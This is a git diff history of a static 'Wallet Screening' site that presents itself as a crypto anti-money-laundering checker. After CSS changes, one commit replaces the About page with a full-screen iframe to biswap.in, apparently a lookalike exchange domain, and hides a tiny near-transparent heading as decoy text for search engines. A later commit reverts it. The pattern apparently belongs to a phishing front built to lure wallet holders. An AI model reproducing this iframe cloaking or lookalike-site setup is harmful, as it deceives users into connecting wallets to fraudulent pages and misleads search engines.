+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
   }
-}
-
-@media(max-width:430px){
-  .stage{
-    padding:4px 16px 8px;
-    justify-content:center;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-  h1{
-    font-size:2.62rem;
-    line-height:1.04;
-  }
-  .sub{
-    margin-top:12px;
-    font-size:.98rem;
-  }
-  .screen-card{
-    margin-top:22px;
-    padding:15px;
-    border-radius:18px;
-  }
-  .wallet-field{
-    min-height:56px;
-    padding:8px;
-  }
-  .status-row{
-    align-items:flex-start;
-    flex-direction:column;
-    gap:4px;
-    padding:12px;
-  }
-  .primary{
-    min-height:52px;
-  }
-  .foot{
-    padding:9px 16px 14px;
-    font-size:.82rem;
-  }
-}
-
-@media(max-width:360px){
-  .ghost{padding:0 13px}
-  .brand span{max-width:150px}
-  h1{font-size:2.35rem}
-  .asset-chip span{display:none}
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -717,9 +547,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Wallet Screening is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit b94dfca5: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -499,53 +499,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Wallet Screening">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Wallet Screening</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Wallet Screening & Compliance Screening</span>
-    </nav>
-
-    <h1 class="satellite-title">About Wallet Screening & Compliance Screening</h1>
-    <p class="satellite-lead"><strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>
-
-    
-    <div class="section-block">
-      <h2>What is AML Screening?</h2>
-      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
-    </div>
-    <div class="section-block">
-      <h2>Why Screen Wallets?</h2>
-      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
-    </div>
-    <div class="section-block">
-      <h2>Non-Custodial Analysis</h2>
-      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Wallet Screening Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Wallet Screening & Compliance Screening
+  </h1>
+
 </body>
 </html>

==== commit 8ec0ace3: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -499,19 +499,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Wallet Screening & Compliance Screening
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Wallet Screening">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Wallet Screening</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Wallet Screening & Compliance Screening</span>
+    </nav>
+
+    <h1 class="satellite-title">About Wallet Screening & Compliance Screening</h1>
+    <p class="satellite-lead"><strong>Wallet Screening</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>
+
+    
+    <div class="section-block">
+      <h2>What is AML Screening?</h2>
+      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
+    </div>
+    <div class="section-block">
+      <h2>Why Screen Wallets?</h2>
+      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
+    </div>
+    <div class="section-block">
+      <h2>Non-Custodial Analysis</h2>
+      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Wallet Screening Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
